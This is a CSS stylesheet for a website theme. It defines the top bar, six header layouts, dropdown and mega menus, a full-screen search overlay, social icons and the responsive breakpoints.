.row.gutters-10 > [class^="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}
.row.gutters-20 {
    margin-left: -20px;
    margin-right: -20px;
}
.row.gutters-20 > [class^="col-"] {
    padding-left: 20px;
    padding-right: 20px;
}
/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
	border-bottom: none;
	padding: 6px 0;
}
.header-top-bar .tophead-right ul li {
	display: inline-block;
	margin-right: 14px;
	font-size: 16px;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 10px;
	font-size: 16px;
}
.header-top-bar .tophead-right ul li:last-child {
	margin-right: 0;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 15px;
	font-size: 15px;
}
.header-top-bar .tophead-left ul li:last-child {
	margin-right: 0;
}
.header-top-bar .top-bar-wrap {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
/*Top bar widget*/
.header-top-bar .widget {
	margin-bottom: 0;
}
.header-top-bar .widget ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .widget ul li:last-child {
	margin-right: 0;
}
.header-area {
	background: #ffffff;
}
/*Top Bar Style 1*/
.topbar-style-1 .header-top-bar {
	background-color: #ffffff;
    color: #646464;
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
}
.topbar-style-1 .header-top-bar a {
	color: #646464;
}
.topbar-style-1 .header-top-bar a:hover {
	color: #0554f2;
}
.topbar-style-1 .header-top-bar .tophead-left {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
	font-size: 15px;
}
.topbar-style-1 .header-top-bar .tophead-left > div {
	display: inline-flex;
	align-items: center;
}
.topbar-style-1 .tophead-left > div:after {
    content: "/";
    color: #bbbbbb;
    padding: 0 10px;
}
.topbar-style-1 .tophead-left > div:last-child:after {
    display: none;
}
.topbar-style-1 .tophead-left i {
	color: #0554f2;
	font-size: 18px;
	padding-right: 10px;
}
.topbar-style-1 .tophead-right {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
	font-size: 15px;
}
.topbar-style-1 .tophead-right .header-button a:after {
    content: "/";
    color: #bbbbbb;
    padding: 0 10px;
}
.topbar-style-1 .tophead-right .header-button i {
	color: #0554f2;
	font-size: 18px;
	padding-right: 10px;
}
/*Top Bar Style 2*/
.topbar-style-2 .header-top-bar {
	background-color: #f6f9ff;
    border-bottom: none;
	color: #646464;
	padding: 10px 0;
	font-size: 14px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
}
.topbar-style-2 .header-top-bar a {
	color: #5b6674;
    transition: all 0.3s ease-out;
}
.topbar-style-2 .header-top-bar .topbar_text a {
	color: #0554f2;
	padding-left: 5px;
}
.topbar-style-2 .header-top-bar .tophead-right {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
}
.topbar-style-2 .header-top-bar .tophead-right > div {
	display: inline-flex;
	align-items: center;
	margin-left: 40px;
}
.topbar-style-2 .header-top-bar .tophead-right > div:first-child {
	margin-left: 0;
}
.topbar-style-2 .tophead-right i {
	color: #5b6674;
	font-size: 18px;
	padding-right: 10px;
}
/*topbar responsive*/
@media(max-width: 992px) {
	.header-top-bar .top-bar-wrap {
		text-align: center;
	}
	.header-top-bar .top-bar-wrap,
	.topbar-style-1 .header-top-bar .tophead-left	{
		display: inherit;
	}
}
@media(max-width: 425px) {
	.topbar-style-1 .tophead-left > div:after {
		display: none;
	}
}
/* Transparent Topbar */
.trheader .header-top-bar {
	border-bottom: 1px solid #bababa;
}
.topbar-style-1.trheader .header-top-bar {
	background: transparent;
}
.topbar-style-2.trheader .header-top-bar {
	background: transparent;
}
.topbar-style-2.trheader .header-top-bar,
.topbar-style-2.trheader .header-top-bar a {
	color: #ffffff;
}
.topbar-style-2.trheader .header-top-bar .tophead-right i, 
.topbar-style-2.trheader .header-top-bar .tophead-left i:before {
	color: #ffffff;
}
.trheader.has-topbar .entry-banner .container {
	padding-top: 34px;
}
@media(max-width:992px) {
	.trheader.has-topbar .entry-banner .container {
		padding-top: 0;
	}
}
.header-top-bar {
	min-height: 34px;
}
/*-------------------------------------
#. Header
---------------------------------------*/
.trheader .site-header {
    left: 0;
    position: absolute;
    right: 0;
    z-index: 99;
}
@media(max-width: 992px) {
	.trheader .site-header {
		position: inherit;
	}
}
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
/* Header Icons */
@media (max-width: 991px) {
	.header-icon-area .cart-icon-area .cart-icon-num {
	  top: 21px;
	}
}
.header-icon-area {
	display: flex;
    align-items: center;
    height: 100%;
	position: relative;
	font-size: 20px;
}
.header-icon-area > div {
	position: relative;
}
.header-icon-area > div:last-child:before{
	content: none;
}
.header-icon-area > div:first-child {
	margin-left: 0;
}
.header-icon-area .additional-menu-area {
	margin-left: 15px;
}
.header-icon-area .offcanvas-menu-wrap {
	display: inline-flex;
	margin-left: 25px;
}
/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
	background-color: #0554f2;
}
.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
	background-color: #cccccc;
}
.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap button.offcanvas-close-btn.menu-status-close .menu-btn-icon span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	padding: 0;
	width: 40px;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: none;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 35px;
	position: relative;
	height: 50px;
}
.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}
.offcanvas-navigation ul li {
	line-height: 1.7;
}
@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}
	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}
/*Header Search*/
.header-search {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(35,35,35,0.95);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  transition: all 300ms;
  transform: translateY(-30%);
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
  width: 54%;
  height: 70px;
  color: #ffffff;
  font-size: 24px;
  flex: initial;
  text-align: left;
  border: none;
  border-radius: 0;
  margin: 0px auto;
  padding: 20px 35px 20px 0;
  outline: none;
  background: transparent;
  border-bottom: 1px solid #ffffff;
  line-height: 28px;
}
@media (max-width: 425px) {
  .header-search .stylish-input-group input[type=search],
  .header-search .header-search-form input[type=search],
  .header-search .custom-search-input input[type=text] {
    width: 70%;
  }
}
.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
    color: #fff;
}
.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
    color: #fff;
}
.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
    color: #fff;
}
.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  padding: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
  color: #fff;
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0px;
  margin-left: -32px;
  background: transparent;
  line-height: 29px;
  z-index: 12;
  transition: all 300ms;
}
.header-search .header-search-form .search-btn i {
    line-height: 28px;
}
.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
  color: #0554f2;
}
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  position: absolute;
  left: 20%;
}
.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
  box-shadow: none;
  outline: none;
}
.header-search.open {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  left: 15px;
  margin: 0 auto;
  color: #ffffff;
  border-radius: 3px;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 48px;
  font-weight: 300;
  cursor: pointer;
  background: transparent;
  transition: all 300ms;
}
.header-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.header-search .close:hover {
  transform: scale(1.2);
  opacity: 1 !important;
}
.header-search-one {
	position: relative;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    border-radius: 5px;
    text-align: left;
    width: 330px;
    transition: all 140ms ease-in-out;
}
.header-search-one .search-form input.search-field {
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	height: 46px;
	padding: 0 30px 0 15px;
}
.header-search-one .search-form .search-button {
    color: #14133b;
}
/* Sticky Header */
.header-menu {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    background-color: #ffffff;
}
.admin-bar .rt-sticky {
	top: 32px;
}
.rt-sticky {
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    transition: background 0.2s ease, padding 0.8s linear;
}
.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a, 
.trheader .site-header .rt-sticky .main-navigation .menu > li > a {
    color: #14133b;
}
.trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a {
	color: #0554f2;
}
/* Transparent Header */
.trheader .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
  background-color: #ffffff;
}
.trheader .site-header .main-navigation nav > ul > li > a,
.trheader .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .search-box .search-button i {
	color: #ffffff;
}
.trheader.non-stickh .header-area {
	background: #fff;
}
.trheader .header-area .header-menu {
	background-color: transparent;
}
.trheader .header-area .header-menu.rt-sticky {
	background-color: #ffffff;
}
.trheader .header-area {
	background: transparent;
}
/*header social*/
.header-social {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0;
	padding: 0;
}
.header-social li {
  display: inline-block;
  list-style: outside none none;
}
.header-social li:last-child {
	padding-right: 0;
}
.header-social li a {
  	font-size: 15px;
    margin-right: 7px;
    text-align: center;
    color: #14133b;
    display: block;
}
.header-social li:last-child a {
	margin-right: 0;
}
.header-social li i {
	width: 38px;
    height: 38px;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    line-height: 36px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-social li a:hover i {
	background: #0554f2;
	color: #ffffff;
}
.header-social li .fa-facebook-f {
    color: #4064ac;
    background: #edf3ff;
}
.header-social li .fa-twitter {
    color: #1c9cea;
    background: #dff3ff;
}
.header-social li .fa-google-plus-g {
    color: #d54836;
    background: #f5e2e0;
}
.header-social li .fa-linkedin-in {
    color: #016196;
    background: #ecf8ff;
}
.header-social li .fa-pinterest-p {
    color: #df0022;
    background: #fff1f3;
}
.header-social li .fa-instagram {
    color: #d1005c;
    background: #ffedf5;
}
/* Header Logo */
.site-header .site-branding a {
	display: table-cell;
	vertical-align: middle;
}
.site-header .site-branding a img {
	max-width: 175px;
	width: 100%;
}
@media(max-width: 1199px) {
	.site-header .site-branding a img {
		max-width: 120px;
	}
}
.site-header .site-branding .light-logo {
	display: none;
}
.trheader .site-header .site-branding .dark-logo {
  display: none;
}
.trheader .site-header .site-branding .light-logo {
  display: table-cell;
}
.trheader .site-header .rt-sticky .site-branding .dark-logo {
  display: table-cell;
}
.trheader .site-header .rt-sticky .site-branding .light-logo {
  display: none;
}
/* Main Navigation */
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}
.site-header .main-navigation nav ul li a {
	display: block;
	text-decoration: none;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	color: #14133b;
	padding: 33px 15px;
	text-transform: capitalize;
	font-family: 'Barlow', sans-serif;
    transition: all 0.3s ease-in-out;
}
.site-header .main-navigation nav > ul > li > a::before {
    position: absolute;
    content: "";
    height: 3px;
    background: #0554f2;
    right: 0;
    margin: 0 auto;
    bottom: 0;
    width: 100%;
    transition: .5s;
    transform: scaleX(0);
    transform-origin: top right;
}
.site-header .main-navigation nav > ul > li:hover > a::before {
    transform-origin: top right;
    transform: scaleX(1)
}
.site-header .main-navigation nav ul li a:hover {
	color: #0554f2;
}
.site-header .main-navigation  nav ul li a.active {
	color: #a5a5a5 !important;
}
.site-header .main-navigation ul.menu > li > a:hover {
	color: #0554f2;
}
.site-header .main-navigation ul.menu li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: #0554f2;
}
.site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: #0554f2;
}
.site-header .main-navigation nav ul li.menu-item-has-children a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    vertical-align: middle;
    transform: rotate(0deg);
    display: inline-block;
    padding-left: 6px;
    font-size: 12px;
}
.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
    transform: rotate(180deg) translateX(-6px);
    transition: all 0.4s ease;
}
/* Submenu */
.site-header .main-navigation ul li ul {
	text-align: left;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: #14133b;
	content: "\f105";
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	font-weight: 600;
	position: absolute;
	right: 12px;
	top: 10px;
	transition: all 0.4s ease;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: #656567;
	text-transform: inherit;
	padding: 10px 20px 10px 25px;
	font-weight: 500;
	font-size: 15px;
	z-index: 2;
    transition: all 140ms ease-in-out;
}
.site-header .main-navigation ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 220px;
    margin: 0;
    padding: 10px 0;
    background-color: #fff;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 15px 0;
    border-radius: 0 0 5px 5px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}
.site-header .main-navigation ul > li:hover > ul {
	top: 100%;
	opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    transform: scaleY(1);
}
.site-header .main-navigation ul > li > ul li ul {
    left: 220px;
    top: 0;
    width: 220px;
}
.site-header .main-navigation ul > li:hover > ul li ul {
    top: 0;
    border-radius: 0 5px 5px 5px;
}
.site-header .main-navigation ul li ul {
	background-color: #ffffff;
}
.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}
.site-header .main-navigation ul li ul li:hover {
	background: #ffffff;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul.sub-menu li > a:before {
	position: absolute;
    content: "";
    width: 3px;
    height: 0px;
    top: 50%;
    left: 15px;
    transform: translateY(-50%);
    margin: 0;
    background: #6c6c6c;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a:before {
	background: #0554f2;
    height: 11px;
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
}
/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
    content: "";
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
    color: #0554f2;
}
/* Mega Menu */
.site-header .main-navigation ul li.mega-menu {
	position: static;
}
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
	background-color: inherit;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	color: #010101;
	padding-left: 15px;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
	color: #14133b;
	padding-left: 20px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #ffffff;
	width: calc(100% - 30px);
	max-width: 1170px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: inline-block;
	margin: 0 15px;
	width: 100%;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
	content: '';
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {
	color: #0554f2;
	font-size: 14px;
	padding-right: 13px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
    font-size: 16px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	font-weight: 700;
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
    display: none;
}
/*Mega Menu hover effect*/
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
    display: none;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.header-icon-area .search-icon a {
    color: #14133b;
    width: 40px;
    height: 40px;
    font-size: 16px;
    display: inline-block;
    line-height: 40px;
    text-align: center;
    background: rgba(5, 84, 242, 0.1);
    border-radius: 50%;
}
.header-style-1 .container-custom {
	padding-left: 195px;
	padding-right: 195px;
}
@media(max-width: 1666px) {
	.header-style-1 .container-custom {
		padding-left: 60px;
		padding-right: 60px;
	}
}
@media(max-width: 1199px) {
	.header-style-1 .container-custom {
		padding-left: 15px;
		padding-right: 15px;
	}
}
.header-style-1 .masthead-container {
	padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-1 .site-header .header-top {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.header-style-1 .site-header .header-top .icon-left {
	float: left;
    margin-right: 10px;
    text-align: center;
    font-size: 18px;
    color: #0554f2;
}
.header-style-1 .site-header .header-top .info {
    float: left;
	line-height: 1;
    font-size: 16px;
	text-align: left;
	color: #14133b;
	position: relative;
}
.header-style-1 .site-header .header-top .info-text {
	font-size: 15px;
    font-weight: 400;
}
.header-style-1 .site-header .header-top .info-text a {
	color: #14133b;
}
.header-style-1 .site-header .header-top .info-text a:hover {
	color: #0554f2;
}
.header-style-1 .site-header .header-top .info-label {
	display: block;
	color: #76767d;
	font-size: 13px;
}
.header-style-1 .site-header .header-top .header-address > div {
	display: inline-flex;
	align-items: center;
	position: relative;
    padding-right: 40px;
    margin-right: 40px;
    border-right: 1px solid #d4d3d3;
}
.header-style-1 .site-header .header-top .header-address > div:last-child {
	padding-right: 0;
    margin-right: 0;
    border-right: none;
}
/*transparent header*/
.header-style-1.trheader .masthead-container {
	background-color: transparent;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.header-style-1.trheader .site-header .header-top .icon-left {
    color: #ffffff;
}
.header-style-1.trheader .site-header .header-top .info-label,
.header-style-1.trheader .site-header .header-top .info,
.header-style-1.trheader .site-header .header-top .info-text a {
	color: #ffffff;
}
@media(max-width: 1199px) {
	.header-style-1 .site-header .header-top {
		display: block;
	}
	.header-style-1 .site-header .header-top .header-address {
		text-align: center;
	}
	.header-style-1 .site-header .header-social {
		margin-top: 20px;
		justify-content: center;
	}
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
@media(min-width: 1510px) {
	.header-style-2 .container-custom {
		padding-left: 215px;
	}
	.header-style-2 .no-vertical-menu .container-custom {
		padding-right: 215px;
	}
}
@media(max-width: 1510px) {
	.header-style-2 .container-custom {
		padding-left: 15px;
	}
	.header-style-2 .no-vertical-menu .container-custom {
		padding-right: 15px;
	}
}
.header-style-2 .site-header .info-wrap {
	display: flex;
	align-items: center;
}
.header-style-2.trheader .header-area .header-menu {
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.header-style-2.trheader .header-area .header-menu.rt-sticky {
	border-bottom: none;
}
.header-style-2 .header-right-wrap {
	display: inline-flex;
	align-items: center;
}
.header-style-2 .header-offcanvus {
	margin-left: 30px;
}
.header-style-2.trheader .entry-banner {
	margin-top: 0;
}
.header-style-2 .header-right-wrap .search-icon a {
    color: #14133b;
}
.header-style-2.trheader .header-icon-area .search-icon a,
.header-style-2.trheader .header-icon-area .cart-icon-area > a {
	color: #ffffff;
}
.header-style-2.trheader .rt-sticky .header-icon-area .cart-icon-area > a,
.header-style-2.trheader .rt-sticky .header-icon-area .search-icon a {
	color: #14133b;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-button .button-btn {
    padding: 12px 30px;
    font-size: 16px;
    font-weight: 500;
    background: #0554f2;
    color: #ffffff;
    border-radius: 5px;
    outline: 0;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: 0.5px;
    line-height: 1.5;
    margin-left: 30px;
}
.header-button .button-btn:hover {
	background: #14133b;
}
.header-style-3 .masthead-container {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-3 .info-wrap {
	display: flex;
	align-items: center;
}
.header-style-3 .header-right-wrap {
	display: flex;
	align-items: center;
}
.header-style-3 .header-3-wrap {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.header-style-3 .site-header .info-wrap .info {
    color: #14133b;
    font-size: 18px;
    font-weight: 500;
    display: inline-flex;
}
.header-style-3 .site-header .info-wrap .info a {
    color: #14133b;
}
.header-style-3 .site-header .info-wrap .info i {
	font-size: 20px;
	margin-right: 12px;
	color: #0554f2;
}
.header-style-3 .site-header .main-navigation nav > ul > li {
	margin-right: 30px;
}
.header-style-3 .site-header .main-navigation nav > ul > li:last-child {
	margin-right: 0;
}
.header-style-3 .site-header .main-navigation nav > ul > li > a {
	padding: 33px 0;
}
.header-style-3 .header-right-wrap .search-icon a {
	color: #14133b;
}
/* Sticky header */
.header-style-3.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: #0554f2;
}
.header-style-3.trheader .rt-sticky .header-icon-area .cart-icon-area > a,
.header-style-3.trheader .rt-sticky .header-right-wrap .search-icon a {
	color: #14133b;
}
/* Transparent Header */
.header-style-3.trheader .masthead-container {
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
}
.header-style-3.trheader .site-header .info-wrap .info i,
.header-style-3.trheader .header-right-wrap .search-icon a,
.header-style-3.trheader .site-header .info-wrap .info,
.header-style-3.trheader .header-icon-area .cart-icon-area > a,
.header-style-3.trheader .site-header .info-wrap .info a {
	color: #ffffff;
}
@media(max-width: 991px) {
	.header-style-3.trheader .masthead-container {
		    background: #000;
	}
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .header-area .menu-full-wrap {
	margin-top: 30px;
}
.header-style-4 .menu-full-wrap {
	padding-left: 105px;
	padding-right: 105px;
}
@media (max-width: 1666px) {
	.header-style-4 .menu-full-wrap {
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (max-width: 1366px) {
	.header-style-4 .menu-full-wrap {
		padding-left: 25px;
		padding-right: 25px;
	}
}
/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .masthead-container {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-5 .header-right-wrap {
	display: flex;
	align-items: center;
}
.header-style-5 .site-header .main-navigation nav > ul > li {
	margin-right: 30px;
}
@media(max-width: 1199px) {
	.header-style-5 .site-header .main-navigation nav > ul > li {
		margin-right: 20px;
	}
}
.header-style-5 .site-header .main-navigation nav > ul > li:last-child {
	margin-right: 0;
}
.header-style-5 .site-header .main-navigation nav > ul > li > a {
	padding: 34px 0;
}
.header-style-5 .header-icon-area .search-icon a:hover {
	color: #0554f2 !important;
    background: rgba(255, 255, 255, 1);
}
/* Sticky header */
.header-style-5.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: #0554f2;
}
.header-style-5.trheader .rt-sticky .header-icon-area .search-icon a,
.header-style-5.trheader .rt-sticky .header-icon-area .cart-icon-area > a {
	color: #14133b;
}
/* Transparent Header */
.header-style-5.trheader .menu-layout5 {
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
}
.header-style-5.trheader .site-header .info-wrap .info i,
.header-style-5.trheader .header-icon-area .search-icon a,
.header-style-5.trheader .header-icon-area .cart-icon-area > a,
.header-style-5.trheader .site-header .info-wrap .info,
.header-style-5.trheader .site-header .info-wrap .info a {
	color: #ffffff;
}
.header-style-5.trheader .header-area .header-menu {
	border-bottom: 1px solid rgba(165,165,165,0.65);
}
.header-style-5.trheader .header-area .header-menu.rt-sticky {
	border-bottom: none;
}
@media(max-width: 991px) {
	.header-style-5.trheader .masthead-container {
		    background: #000;
	}
}
/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6.trheader .header-right-wrap .search-icon a,
.header-style-6.trheader .header-icon-area .cart-icon-area > a {
	color: #ffffff;
}
/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
	.site-header .main-navigation nav ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}
	.site-header .main-navigation ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-bottom: 15px;
	}
}
/*Header mobile responsive*/
@media(max-width: 992px) {
	.header-style-1 .site-header .site-branding {
		display: none;
	}
	.header-style-1 .header-controll,
	.header-style-3 .header-controll	{
		border-bottom: 1px solid #f8f8f8;
	}
	.header-style-3 .header-3-middle {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address {
		width: 100%;
		text-align: center;
	}
	.header-style-1 .site-header .header-top .header-address > div:nth-child(2):after {
		display: none;
	}
}
@media all and (max-width: 767px) {
  /* Topbar 1 */
	#tophead .tophead-right {
		text-align: center;
		float: none;
	}
  /* Header 1 */
	.site-header .site-branding {
		display: block;
		height: inherit;
		padding: 20px 0;
		text-align: center;
	}
	.site-header .site-branding a {
		display: block;
		vertical-align: inherit;
	}
	.site-header .site-branding a img {
		height: 35px;
	}
	.site-header .main-navigation ul {
		text-align: center;
	}
	.site-header .main-navigation ul li a {
		padding-bottom: 10px;
		padding-top: 10px;
	}
	.header-icon-area {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 20px;
    	padding-right: 20px;
    	border: none;
	}
	.header-style-1 .site-header .header-top .icon-left {
		font-size: 16px;
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
  /* Header 2 */
  .header-style-2 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-2 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 3 */
  .header-firstrow {
    padding: 15px 0 10px;
  }
  .site-header .site-branding,
  .header-firstrow-right {
    display: block;
    height: inherit;
  }
  .site-header .site-branding {
    padding: 0 0 10px 0px;
  }
  .header-firstrow-right-contents {
    display: block;
  }
  .header-firstrow-right-contents ul {
    display: block;
    padding: 0;
    text-align: center;
  }
  .header-contact li {
    display: block;
    margin-left: 0;
  }
  .menu-sep {
    margin-bottom: 10px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 4 */
  .header-firstrow-wrap {
    padding-top: 10px;
  }
  .site-header .site-branding,
  .header-firstrow {
    display: block;
    height: inherit;
    text-align: center;
    padding-top: 0;
    padding-bottom: 10px;
  }
  .header-firstrow-contents {
    display: block;
  }
  .header-contact li {
    display: block;
    margin-right: 0;
  }
  .header-firstrow-contents-right {
    text-align: center;
  }
  .header-firstrow-contents-right .header-icon-area {
    display: none;
  }
  /* Header 5 */
  .site-header .site-branding {
    float: none;
    height: inherit;
  }
  .site-header .main-navigation {
    float: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    padding: 10px 15px;
    border-left: none;
  }
  .header-menu-btn {
    display: none;
  }
}
@media(max-width: 1498px) {
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 20px;
		padding-right: 20px;
	}
}
@media(max-width: 425px) {
	.header-style-1 .site-header .header-top .header-address > div:first-child {
		margin-bottom: 8px;
	}
	.header-style-1 .site-header .header-top .header-address > div:after {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 0;
		padding-right: 0;
	}
}
/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
